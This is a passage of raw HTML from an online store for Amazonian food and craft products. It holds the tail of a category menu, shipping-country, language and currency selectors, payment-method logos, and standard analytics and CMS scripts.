			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/flagship-fibers/baby-alpaca-fiber/">Baby Alpaca Fiber</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/amazonias-specials/healthy-eating/" class="main-nav__link  main-nav__link_lvl-2 parent">Healthy Eating</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/healthy-eating/dairy-free/">Dairy-Free</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/healthy-eating/gluten-free/">Gluten-Free</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/healthy-eating/organic/">Organic</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/healthy-eating/sugar-free/">Sugar-Free</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/healthy-eating/vegan/">Vegan</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/healthy-eating/vegetarian/">Vegetarian</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/amazonias-specials/musical-instruments/" class="main-nav__link  main-nav__link_lvl-2 parent">Musical Instruments</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/musical-instruments/idiophone/">Idiophone</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/musical-instruments/traditional-instruments/">Traditional instruments</a></li>
			
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/musical-instruments/wind-instruments/">Wind Instruments</a></li>
			
		
	
	

			</ul></div></li>	
	
		            <li class="main-nav__item  main-nav__item_lvl-2  main-nav__item_has-child "><a href="/catalog/amazonias-specials/special-prices/" class="main-nav__link  main-nav__link_lvl-2 parent">Special Prices</a>
                <div class="main-nav__sublist-wrapper  main-nav__sublist-wrapper_lvl-3">
                    <ul class="main-nav__list  main-nav__list_lvl-3">
		
	
	

	
	
		
			                <li class="main-nav__item main-nav__item_lvl-3"><a class="main-nav__link main-nav__link_lvl-3" href="/catalog/amazonias-specials/special-prices/sales/">Sales!</a></li>
			
		
	
	

	</ul></div></li></ul></div></li>
</ul>
                        </nav>
                    </div>
                </div>
            </div>
            <div class="mobile-menu__footer">
                <div class="container">
                    <div class="mobile-menu__footer-wrap">
                        <div class="row block_yellow-b">
                            <div class="col-6"><a class="lang" href="" data-toggle="modal" data-target="#modal-lang"><span class="lang__flag"><img src="/local/templates/amazonia/img/us.svg" alt=""/></span><span>ENG | USD</span></a></div>
                            <div class="col-6">
                                <a class="support header__supp" href="/contact-us/"><span class="icon  icon_header i-question"></span>Support 24/7</a>
                            </div>
                        </div>
                        <div class="secondary-nav  secondary-nav_mobile">
                            

                                            <a href="/payment-methods/">Payment Methods</a>
                
                                            <a href="/who-are-we/">Who are we?</a>
                
                                            <a href="/contact-us/">Contact us</a>
                
            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal  modal_lang" id="modal-lang" tabindex="-1" role="dialog">
    <div class="modal__dialog" role="document">
        <div class="modal__content">
            <div class="modal__header"><span class="close modal__close" data-dismiss="modal"><span></span></span>
                <h4 class="modal__title"></h4>
            </div>
            <div class="modal__body">
                <div class="row">
                    <div class="col-lg-4">
                        <div class="block_orange-b text-center font-weight-bold">Your shipping destination</div>
                        <div class="block_yellow-b">
                            <div class="field-select  field-select_img field-select_long-dropdown">
                                <div class="field-select__select-wrap"><select class="field-select__select" name="select--country" id="select--country" data-select-img="">
                                                                                    <option  value="af">Afghanistan</option>
                                                                                            <option  value="al">Albania</option>
                                                                                            <option  value="dz">Algeria</option>
                                                                                            <option  value="as">American Samoa</option>
                                                                                            <option  value="ad">Andorra</option>
                                                                                            <option  value="ao">Angola</option>
                                                                                            <option  value="ai">Anguilla</option>
                                                                                            <option  value="ag">Antigua and Barbuda</option>
                                                                                            <option  value="ar">Argentina</option>
                                                                                            <option  value="am">Armenia</option>
                                                                                            <option  value="aw">Aruba</option>
                                                                                            <option  value="au">Australia</option>
                                                                                            <option  value="at">Austria</option>
                                                                                            <option  value="az">Azerbaijan</option>
                                                                                            <option  value="bs">Bahamas</option>
                                                                                            <option  value="bh">Bahrain</option>
                                                                                            <option  value="bd">Bangladesh</option>
                                                                                            <option  value="bb">Barbados</option>
                                                                                            <option  value="by">Belarus</option>
                                                                                            <option  value="be">Belgium</option>
                                                                                            <option  value="bz">Belize</option>
                                                                                            <option  value="bj">Benin</option>
                                                                                            <option  value="bm">Bermuda</option>
                                                                                            <option  value="bt">Bhutan</option>
                                                                                            <option  value="bo">Bolivia</option>
                                                                                            <option  value="bq">Bonaire</option>
                                                                                            <option  value="ba">Bosnia and Herzegovina</option>
                                                                                            <option  value="bw">Botswana</option>
                                                                                            <option  value="br">Brazil</option>
                                                                                            <option  value="bn">Brunei </option>
                                                                                            <option  value="bg">Bulgaria</option>
                                                                                            <option  value="bf">Burkina Faso</option>
                                                                                            <option  value="bi">Burundi</option>
                                                                                            <option  value="kh">Cambodia</option>
                                                                                            <option  value="cm">Cameroon</option>
                                                                                            <option  value="ca">Canada</option>
                                                                                            <option  value="cv">Cape Verde</option>
                                                                                            <option  value="cf">Central African Rep</option>
                                                                                            <option  value="td">Chad</option>
                                                                                            <option  value="cl">Chile</option>
                                                                                            <option  value="cn">China</option>
                                                                                            <option  value="co">Colombia</option>
                                                                                            <option  value="km">Comoros</option>
                                                                                            <option  value="cg">Congo</option>
                                                                                            <option  value="cd">Congo, Dem Rep of</option>
                                                                                            <option  value="ck">Cook Islands</option>
                                                                                            <option  value="cr">Costa Rica</option>
                                                                                            <option  value="ci">Cote d'Ivoire</option>
                                                                                            <option  value="hr">Croatia</option>
                                                                                            <option  value="cu">Cuba</option>
                                                                                            <option  value="cw">Curacao</option>
                                                                                            <option  value="cy">Cyprus</option>
                                                                                            <option  value="cz">Czech Republic</option>
                                                                                            <option  value="dk">Denmark</option>
                                                                                            <option  value="dj">Djibouti</option>
                                                                                            <option  value="dm">Dominica</option>
                                                                                            <option  value="do">Dominican Republic</option>
                                                                                            <option  value="tp">East Timor</option>
                                                                                            <option  value="ec">Ecuador</option>
                                                                                            <option  value="eg">Egypt</option>
                                                                                            <option  value="sv">El Salvador</option>
                                                                                            <option  value="er">Eritrea</option>
                                                                                            <option  value="ee">Estonia</option>
                                                                                            <option  value="fk">Falkland Islands (Malvinas)</option>
                                                                                            <option  value="fo">Faroe Islands</option>
                                                                                            <option  value="fj">Fiji</option>
                                                                                            <option  value="fi">Finland</option>
                                                                                            <option  value="fr">France</option>
                                                                                            <option  value="gf">French Guiana</option>
                                                                                            <option  value="pf">French Polynesia</option>
                                                                                            <option  value="ga">Gabon</option>
                                                                                            <option  value="gm">Gambia</option>
                                                                                            <option  value="ge">Georgia</option>
                                                                                            <option  value="de">Germany</option>
                                                                                            <option  value="gh">Ghana</option>
                                                                                            <option  value="gi">Gibraltar</option>
                                                                                            <option  value="gr">Greece</option>
                                                                                            <option  value="gl">Greenland</option>
                                                                                            <option  value="gd">Grenada</option>
                                                                                            <option  value="gp">Guadeloupe</option>
                                                                                            <option  value="gu">Guam</option>
                                                                                            <option  value="gt">Guatemala</option>
                                                                                            <option  value="gg">Guernsey</option>
                                                                                            <option  value="gn">Guinea Republic</option>
                                                                                            <option  value="gw">Guinea-Bissau</option>
                                                                                            <option  value="gq">Guinea-Ecuatorial</option>
                                                                                            <option  value="gy">Guyana (British)</option>
                                                                                            <option  value="ht">Haiti</option>
                                                                                            <option  value="hm">Heard Island and McDonald Islands</option>
                                                                                            <option  value="hn">Honduras</option>
                                                                                            <option  value="hk">Hong Kong</option>
                                                                                            <option  value="hu">Hungary</option>
                                                                                            <option  value="is">Iceland</option>
                                                                                            <option  value="in">India</option>
                                                                                            <option  value="id">Indonesia</option>
                                                                                            <option  value="ir">Iran</option>
                                                                                            <option  value="iq">Iraq</option>
                                                                                            <option  value="ie">Ireland</option>
                                                                                            <option  value="il">Israel</option>
                                                                                            <option  value="it">Italy</option>
                                                                                            <option  value="jm">Jamaica</option>
                                                                                            <option  value="jp">Japan</option>
                                                                                            <option  value="je">Jersey</option>
                                                                                            <option  value="jo">Jordan</option>
                                                                                            <option  value="kz">Kazakhstan</option>
                                                                                            <option  value="ke">Kenya</option>
                                                                                            <option  value="ki">Kiribati</option>
                                                                                            <option  value="kp">Korea, the D.P.R of (North K.)</option>
                                                                                            <option  value="kv">Kosovo</option>
                                                                                            <option  value="kw">Kuwait</option>
                                                                                            <option  value="kg">Kyrgyzstan</option>
                                                                                            <option  value="la">Lao People's Democratic Republic</option>
                                                                                            <option  value="lv">Latvia</option>
                                                                                            <option  value="lb">Lebanon</option>
                                                                                            <option  value="ls">Lesotho</option>
                                                                                            <option  value="lr">Liberia</option>
                                                                                            <option  value="ly">Libya</option>
                                                                                            <option  value="li">Liechtenstein</option>
                                                                                            <option  value="lt">Lithuania</option>
                                                                                            <option  value="lu">Luxembourg</option>
                                                                                            <option  value="mo">Macao</option>
                                                                                            <option  value="mk">Macedonia, Rep of</option>
                                                                                            <option  value="mg">Madagascar</option>
                                                                                            <option  value="mw">Malawi</option>
                                                                                            <option  value="my">Malaysia</option>
                                                                                            <option  value="mv">Maldives</option>
                                                                                            <option  value="ml">Mali</option>
                                                                                            <option  value="mt">Malta</option>
                                                                                            <option  value="mh">Marshall Islands</option>
                                                                                            <option  value="mq">Martinique</option>
                                                                                            <option  value="mr">Mauritania</option>
                                                                                            <option  value="mu">Mauritius</option>
                                                                                            <option  value="mx">Mexico</option>
                                                                                            <option  value="md">Moldova</option>
                                                                                            <option  value="mc">Monaco</option>
                                                                                            <option  value="mn">Mongolia</option>
                                                                                            <option  value="me">Montenegro, Rep of</option>
                                                                                            <option  value="ms">Montserrat</option>
                                                                                            <option  value="ma">Morocco</option>
                                                                                            <option  value="mz">Mozambique</option>
                                                                                            <option  value="mm">Myanmar</option>
                                                                                            <option  value="na">Namibia</option>
                                                                                            <option  value="nr">Nauru</option>
                                                                                            <option  value="np">Nepal</option>
                                                                                            <option  value="nl">Netherlands</option>
                                                                                            <option  value="bq">Netherlands Antilles</option>
                                                                                            <option  value="nc">New Caledonia</option>
                                                                                            <option  value="nz">New Zealand</option>
                                                                                            <option  value="ni">Nicaragua</option>
                                                                                            <option  value="ng">Nigeria</option>
                                                                                            <option  value="nu">Niue</option>
                                                                                            <option  value="no">Norway</option>
                                                                                            <option  value="om">Oman</option>
                                                                                            <option  value="pk">Pakistán</option>
                                                                                            <option  value="pw">Palau</option>
                                                                                            <option  value="pa">Panamá</option>
                                                                                            <option  value="pg">Papua New Guinea</option>
                                                                                            <option  value="py">Paraguay</option>
                                                                                            <option  value="pe">Perú</option>
                                                                                            <option  value="ph">Philippines</option>
                                                                                            <option  value="pl">Poland</option>
                                                                                            <option  value="pt">Portugal</option>
                                                                                            <option  value="pr">Puerto Rico</option>
                                                                                            <option  value="qa">Qatar</option>
                                                                                            <option  value="ro">Romania</option>
                                                                                            <option  value="ru">Russian Federation</option>
                                                                                            <option  value="rw">Rwanda</option>
                                                                                            <option  value="sh">Saint Helena, Ascension And Tristan Da Cunha</option>
                                                                                            <option  value="kn">Saint Kitts and Nevis</option>
                                                                                            <option  value="lc">Saint Lucia</option>
                                                                                            <option  value="vc">Saint Vincent and the Grenadines</option>
                                                                                            <option  value="ws">Samoa</option>
                                                                                            <option  value="sm">San Marino</option>
                                                                                            <option  value="st">Sao Tome & Principe</option>
                                                                                            <option  value="sa">Saudi Arabia</option>
                                                                                            <option  value="sn">Senegal</option>
                                                                                            <option  value="rs">Serbia</option>
                                                                                            <option  value="sc">Seychelles</option>
                                                                                            <option  value="sl">Sierra Leone</option>
                                                                                            <option  value="sg">Singapore</option>
                                                                                            <option  value="sk">Slovakia</option>
                                                                                            <option  value="si">Slovenia</option>
                                                                                            <option  value="sb">Solomon Islands</option>
                                                                                            <option  value="so">Somalia</option>
                                                                                            <option  value="za">South Africa</option>
                                                                                            <option  value="kr">South Korea</option>
                                                                                            <option  value="es">Spain</option>
                                                                                            <option  value="lk">Sri Lanka</option>
                                                                                            <option  value="bq">St. Eustatius and Saba</option>
                                                                                            <option  value="sx">St. Maarten</option>
                                                                                            <option  value="sd">Sudan</option>
                                                                                            <option  value="sr">Suriname</option>
                                                                                            <option  value="se">Sweden</option>
                                                                                            <option  value="ch">Switzerland</option>
                                                                                            <option  value="sy">Syria</option>
                                                                                            <option  value="tw">Taiwan</option>
                                                                                            <option  value="tj">Tajikistan</option>
                                                                                            <option  value="tz">Tanzania</option>
                                                                                            <option  value="th">Thailand</option>
                                                                                            <option  value="tg">Togo</option>
                                                                                            <option  value="to">Tonga</option>
                                                                                            <option  value="tt">Trinidad and Tobago</option>
                                                                                            <option  value="tn">Tunisia</option>
                                                                                            <option  value="tr">Turkey</option>
                                                                                            <option  value="tm">Turkmenistan</option>
                                                                                            <option  value="tv">Tuvalu</option>
                                                                                            <option  value="ug">Uganda</option>
                                                                                            <option  value="ua">Ukraine</option>
                                                                                            <option  value="ae">United Arab Emirates</option>
                                                                                            <option  value="gb">United Kingdom</option>
                                                                                            <option selected value="us">United States</option>
                                                                                            <option  value="uy">Uruguay</option>
                                                                                            <option  value="uz">Uzbekistan</option>
                                                                                            <option  value="vu">Vanuatu</option>
                                                                                            <option  value="va">Vatican City State</option>
                                                                                            <option  value="ve">Venezuela</option>
                                                                                            <option  value="vn">Vietnam</option>
                                                                                            <option  value="vg">Virgin Islands, British</option>
                                                                                            <option  value="vi">Virgin Islands, U.S.</option>
                                                                                            <option  value="ye">Yemen</option>
                                                                                            <option  value="zm">Zambia</option>
                                                                                            <option  value="zw">Zimbabwe</option>
                                            
                                </select></div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-lg-4">
                        <div class="block_orange-b text-center font-weight-bold">Your language</div>
                        <div class="block_yellow-b">
                            <div class="field-select  field-select_short-dropdown">
                                <div class="field-select__select-wrap">

                                    <select class="field-select__select" name="select--language" id="select--language" data-select-simple="">
                                                                                    <option selected data-url="http://amazoniafood.com" value="s1">ENGLISH</option>
                                                                                    <option  data-url="http://esp.amazoniafood.com" value="es">SPANISH</option>
                                        
                                        <!--<option data-url="" value="">ENGLISH</option>
                                        <option data-url="" value="">SPANISH</option>-->
                                    </select>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-lg-4">
                        <div class="block_orange-b text-center font-weight-bold">Your currency</div>
                        <div class="block_yellow-b">
                            <div class="field-select  field-select_long-dropdown">
                                <div class="field-select__select-wrap">
                                    <select class="field-select__select" name="select--curency" id="select--curency" data-select-simple="">

                                                                                    <option  value="AFN">AFN (Af)</option>
                                                                                    <option  value="ALL">ALL (L)</option>
                                                                                    <option  value="DZD">DZD (DA)</option>
                                                                                    <option  value="AOA">AOA (Kz)</option>
                                                                                    <option  value="ARS">ARS (ARS$)</option>
                                                                                    <option  value="AMD">AMD (֏)</option>
                                                                                    <option  value="AWG">AWG (ƒ)</option>
                                                                                    <option  value="AUD">AUD (AU$)</option>
                                                                                    <option  value="AZN">AZN (ман)</option>
                                                                                    <option  value="BSD">BSD (B$)</option>
                                                                                    <option  value="BHD">BHD (BD)</option>
                                                                                    <option  value="BDT">BDT (Tk)</option>
                                                                                    <option  value="BBD">BBD (Bds$)</option>
                                                                                    <option  value="BYN">BYN (Br)</option>
                                                                                    <option  value="BZD">BZD (Bz$)</option>
                                                                                    <option  value="BMD">BMD (BD$)</option>
                                                                                    <option  value="BTN">BTN (Nu)</option>
                                                                                    <option  value="BOB">BOB (Bs)</option>
                                                                                    <option  value="BWP">BWP (P)</option>
                                                                                    <option  value="BRL">BRL (R$)</option>
                                                                                    <option  value="BND">BND (B$)</option>
                                                                                    <option  value="BGN">BGN (лв)</option>
                                                                                    <option  value="BIF">BIF (FBu)</option>
                                                                                    <option  value="KHR">KHR (៛)</option>
                                                                                    <option  value="CAD">CAD (CA$)</option>
                                                                                    <option  value="CVE">CVE (Esc)</option>
                                                                                    <option  value="XAF">XAF (FCFA)</option>
                                                                                    <option  value="XPF">XPF (₣)</option>
                                                                                    <option  value="CLP">CLP ($)</option>
                                                                                    <option  value="COP">COP (Col$)</option>
                                                                                    <option  value="KMF">KMF (CF)</option>
                                                                                    <option  value="CDF">CDF (FC)</option>
                                                                                    <option  value="BAM">BAM (KM)</option>
                                                                                    <option  value="CRC">CRC (₡)</option>
                                                                                    <option  value="HRK">HRK (kn)</option>
                                                                                    <option  value="CUP">CUP ($MN)</option>
                                                                                    <option  value="CZK">CZK (Kč)</option>
                                                                                    <option  value="DKK">DKK (kr)</option>
                                                                                    <option  value="DJF">DJF (Fdj)</option>
                                                                                    <option  value="DOP">DOP (RD$)</option>
                                                                                    <option  value="XCD">XCD (EC$)</option>
                                                                                    <option  value="EGP">EGP (£)</option>
                                                                                    <option  value="ERN">ERN (Nfk)</option>
                                                                                    <option  value="EUR">EUR (€)</option>
                                                                                    <option  value="FKP">FKP (FK£)</option>
                                                                                    <option  value="FJD">FJD (FJ$)</option>
                                                                                    <option  value="GMD">GMD (D)</option>
                                                                                    <option  value="GEL">GEL (₾)</option>
                                                                                    <option  value="GHS">GHS (GH₵)</option>
                                                                                    <option  value="GIP">GIP (£)</option>
                                                                                    <option  value="GTQ">GTQ (Q)</option>
                                                                                    <option  value="GNF">GNF (FG)</option>
                                                                                    <option  value="GYD">GYD (GY$)</option>
                                                                                    <option  value="HTG">HTG (G)</option>
                                                                                    <option  value="HNL">HNL (L)</option>
                                                                                    <option  value="HKD">HKD (HK$)</option>
                                                                                    <option  value="HUF">HUF (Ft)</option>
                                                                                    <option  value="ISK">ISK (kr)</option>
                                                                                    <option  value="INR">INR (₹)</option>
                                                                                    <option  value="IDR">IDR (Rp)</option>
                                                                                    <option  value="IRR">IRR (﷼)</option>
                                                                                    <option  value="IQD">IQD (د.ع)</option>
                                                                                    <option  value="ILS">ILS (₪)</option>
                                                                                    <option  value="JMD">JMD (J$)</option>
                                                                                    <option  value="JOD">JOD (د.إ )</option>
                                                                                    <option  value="KZT">KZT (₸)</option>
                                                                                    <option  value="KWD">KWD (د.ك)</option>
                                                                                    <option  value="KGS">KGS (c)</option>
                                                                                    <option  value="LAK">LAK (₭)</option>
                                                                                    <option  value="LBP">LBP (ل.ل)</option>
                                                                                    <option  value="LRD">LRD (L$)</option>
                                                                                    <option  value="LYD">LYD (ل.د)</option>
                                                                                    <option  value="MOP">MOP (MOP$)</option>
                                                                                    <option  value="MKD">MKD (ден)</option>
                                                                                    <option  value="MGA">MGA (Ar)</option>
                                                                                    <option  value="MWK">MWK (MK)</option>
                                                                                    <option  value="MYR">MYR (RM)</option>
                                                                                    <option  value="MVR">MVR (ރ)</option>
                                                                                    <option  value="MRU">MRU (UM)</option>
                                                                                    <option  value="MUR">MUR (Rs)</option>
                                                                                    <option  value="MXN">MXN (Mex$)</option>
                                                                                    <option  value="MDL">MDL (L)</option>
                                                                                    <option  value="MNT">MNT (₮)</option>
                                                                                    <option  value="MAD">MAD (د.م.)</option>
                                                                                    <option  value="MZN">MZN (MT)</option>
                                                                                    <option  value="MMK">MMK (K)</option>
                                                                                    <option  value="NAD">NAD (N$)</option>
                                                                                    <option  value="NPR">NPR (रु)</option>
                                                                                    <option  value="ANG">ANG (NAƒ)</option>
                                                                                    <option  value="TWD">TWD (NT$)</option>
                                                                                    <option  value="NZD">NZD (NZ$)</option>
                                                                                    <option  value="NIO">NIO (C$)</option>
                                                                                    <option  value="NGN">NGN (₦)</option>
                                                                                    <option  value="NOK">NOK (kr)</option>
                                                                                    <option  value="OMR">OMR (ر.ع.)</option>
                                                                                    <option  value="PKR">PKR (Rs)</option>
                                                                                    <option  value="PGK">PGK (K)</option>
                                                                                    <option  value="PYG">PYG (₲)</option>
                                                                                    <option  value="PEN">PEN (PEN S/)</option>
                                                                                    <option  value="PHP">PHP (₱)</option>
                                                                                    <option  value="PLN">PLN (zł)</option>
                                                                                    <option  value="GBP">GBP (£)</option>
                                                                                    <option  value="QAR">QAR (ر.ق)</option>
                                                                                    <option  value="ZWL">ZWL ($)</option>
                                                                                    <option  value="CNY">CNY (¥)</option>
                                                                                    <option  value="RON">RON (lei)</option>
                                                                                    <option  value="RUB">RUB (&#8381;)</option>
                                                                                    <option  value="RWF">RWF (RF)</option>
                                                                                    <option  value="SHP">SHP (£)</option>
                                                                                    <option  value="WST">WST (T)</option>
                                                                                    <option  value="STN">STN (Db)</option>
                                                                                    <option  value="SAR">SAR (ر.س)</option>
                                                                                    <option  value="RSD">RSD (дин.)</option>
                                                                                    <option  value="SCR">SCR (SR)</option>
                                                                                    <option  value="SLL">SLL (Le)</option>
                                                                                    <option  value="SGD">SGD (S$)</option>
                                                                                    <option  value="SOS">SOS (Sh.)</option>
                                                                                    <option  value="ZAR">ZAR (R)</option>
                                                                                    <option  value="KRW">KRW (₩)</option>
                                                                                    <option  value="LKR">LKR (Rs)</option>
                                                                                    <option  value="SDG">SDG (ج.س)</option>
                                                                                    <option  value="SRD">SRD ($)</option>
                                                                                    <option  value="SEK">SEK (kr)</option>
                                                                                    <option  value="CHF">CHF (Fr)</option>
                                                                                    <option  value="SYP">SYP (ل.س)</option>
                                                                                    <option  value="TJS">TJS (SM)</option>
                                                                                    <option  value="TZS">TZS (TSh)</option>
                                                                                    <option  value="THB">THB (฿)</option>
                                                                                    <option  value="TOP">TOP (T$)</option>
                                                                                    <option  value="TTD">TTD (TT$)</option>
                                                                                    <option  value="TND">TND (د.ت)</option>
                                                                                    <option  value="TRY">TRY (₺)</option>
                                                                                    <option  value="TMT">TMT (m)</option>
                                                                                    <option  value="UGX">UGX (USh)</option>
                                                                                    <option  value="UAH">UAH (₴)</option>
                                                                                    <option  value="AED">AED (Dh)</option>
                                                                                    <option  value="UYU">UYU ($U)</option>
                                                                                    <option selected value="USD">USD ($)</option>
                                                                                    <option  value="UZS">UZS (so'm)</option>
                                                                                    <option  value="VUV">VUV (Vt)</option>
                                                                                    <option  value="VES">VES (Bs.)</option>
                                                                                    <option  value="VND">VND (đ)</option>
                                                                                    <option  value="XOF">XOF (CFA)</option>
                                                                                    <option  value="YER">YER (ر.ي)</option>
                                                                                    <option  value="JPY">JPY (¥)</option>
                                                                                    <option  value="ZMW">ZMW (ZK)</option>
                                                                            </select>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="text-center">
                    <div class="block_yellow-b text-center"><button class="btn  btn_primary modal-lang__save-btn"><span>Save preferences</span></button></div>
                    <div class="block_orange-b text-center font-weight-bold">Aviailable payment methods</div>
                    
                        
<div class="payment-systems">
	                <img class="payment-systems__item" src="/upload/uf/8d1/8d18f4615629551e0793b11648141610.svg" alt="Visa" />
	                <img class="payment-systems__item" src="/upload/uf/ebf/ebfc04e79838d5601e8c1e06bc01b940.svg" alt="PayPal" />
	                <img class="payment-systems__item" src="/upload/uf/ab0/ab0ca26c6183d8f4690bbc2642ce2a48.svg" alt="mastercard" />
	                <img class="payment-systems__item" src="/upload/uf/53a/53a9951c0cd1224429d88a6f49c53825.svg" alt="american express" />
	                <img class="payment-systems__item" src="/upload/uf/5f8/5f8becbd1751c4e8b8476bbc340bbbbb.svg" alt="Diners Club" />
	                <img class="payment-systems__item" src="/upload/uf/8b2/8b294b605f1b7ed5a0e1566ba59422bd.svg" alt="maestro" />
	                <img class="payment-systems__item" src="/upload/uf/3d6/3d64e18c19896e969b6519b8f8e1cd6c.svg" alt="union-pay" />
	</div>

                    
                </div>
            </div>
        </div>
    </div>
</div>

<div class="callback">
    <div class="callback__btn" data-toggle="modal" data-target="#modal-callback"></div>
    <div class="modal" id="modal-callback" tabindex="-1" role="dialog">
        <div class="modal__dialog" role="document">
        <div class="modal__content callback_content">
            
        </div>
        </div>
    </div>
</div>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WKNZ68W');</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '358477215810224');
fbq('track', 'PageView');
</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '401397794528303'); 
fbq('track', 'PageView');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176915957-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-176915957-1');
  gtag('config', 'AW-456575865');
</script>

<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-456575865/05pKCMPb194DEPmW29kB',
      'value': 40.0,
      'currency': 'USD',
      'transaction_id': ''
  });
</script>


<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'Y','pull_config_timestamp':'1692626647','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'This page must be reloaded to ensure proper site functioning and to continue work.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1694599382487238"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'en','FORMAT_DATE':'MM/DD/YYYY','FORMAT_DATETIME':'DD M YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769477706','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c5def575f81d66fbb4bb9782fd6b5a3b'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/amazonia/kernel_main/kernel_main_v1.js?1769435485287949"></script>
